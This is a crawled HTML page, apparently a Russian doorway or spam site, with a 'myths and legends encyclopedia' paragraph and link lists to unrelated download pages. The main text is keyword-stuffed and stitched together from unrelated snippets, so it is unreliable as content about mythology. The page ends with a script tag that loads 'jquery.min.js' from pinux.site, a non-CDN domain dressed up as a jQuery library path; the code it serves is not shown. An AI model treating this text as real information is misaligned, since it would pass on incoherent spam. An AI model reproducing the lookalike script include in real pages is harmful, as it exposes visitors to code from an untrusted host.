

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-enciklopediya-legendy-i-mify.html
body_size: 2860
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Энциклопедия легенды и мифы - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Энциклопедия легенды и мифы</h2>
                            </header>
                            <p>О попытках понять всю сложность мира свидетельствуют мифы древних народов, некогда живших в Месопотамии, очаге цивилизации, а также в Палестине, Древнем Иране, Египте, Индии, Китае МИФОЛОГИЯ. МИФЫ И ЛЕГЕНДЫ. Мифологический словарь по славянской и мировой мифологии. Образы мифологических персонажей. Легенды о цветах. Истории, мифы и легенды о происхождении цветов. Каждый цветок имел свою историю, а очень древняя история превращалась в легенду. (Индийская мифология, Индонезии мифология, Иранская мифология, Корейская мифология) 1973 - Мифология и верования народов Восточной и Южной Азии Сборник посвящен роли религии В этом разделе не хватает ссылок на источники информации. Информация должна быть проверяема, иначе она может быть поставлена под сомнение и удалена. Языческие славянские божества, демоны, нечисть и мифические существа. Мифы, легенды. На земле тысячи цветов - и у каждого свое назначение, свой характер, своя история, своя сказка. Сказки о цветах, легенды, притчи о природе, а также забавные восточные истории. 
Древнейшее состояние греческой мифологии известно из табличек эгейской культуры, записанных линейным письмом. Здесь Вы найдёте все необходимые и полезые материалы начиная от шпаргалок, рефератов, курсовых и заканчивая интересными и познавательными энциклопедиями. Электронная библиотека художественных книг dolit.net - читать и скачать книги бесплатно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-lyubov-i-zavisimost-skachat.html">Любовь и зависимость скачать</a></li>
                                <li><a href="zv7u-obzhalovanie-sudebnogo-resheniya-po-grazhdanskomu-delu-obrazec.html">Обжалование судебного решения по гражданскому делу образец</a></li>
                                <li><a href="zv7u-osnovy-pravoslavnoy-kultury-prezentacii-svetoch.html">Основы православной культуры презентации светоч</a></li>
                                <li><a href="zv7u-mp3-ostrov-skachat-pesni-besplatno.html">Мп3 остров скачать песни бесплатно</a></li>
                                <li><a href="zv7u-veschiy-oleg-prezentaciya-4-klass.html">Вещий олег презентация 4 класс</a></li>
                                <li><a href="zv7u-6500-shema.html">6500 схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-minus-ocharovala.html">Минус очаровала</a></li>
                                            <li><a href="zv7u-skachat-tekst-geroy-nashego-vremeni-pdf.html">Скачать текст герой нашего времени pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-igry-net-for-spid-skachat-torrent.html">Игры нет фор спид скачать торрент</a></li>
                                            <li><a href="zv7u-skachat-programma-vosstanovlenie-zhestkogo-diska.html">Скачать программа восстановление жесткого диска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-koala-skachat-kartinku.html">Коала скачать картинку</a></li>
                                            <li><a href="zv7u-igra-prestolov-knigi-1-skachat-fb2.html">Игра престолов книги 1 скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-buyanov-andrey-vse-knigi-chitat-onlayn.html">Буянов андрей все книги читать онлайн</a></li>
                                            <li><a href="zv7u-led-slezy-let-akkordy.html">Лед слезы льет аккорды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
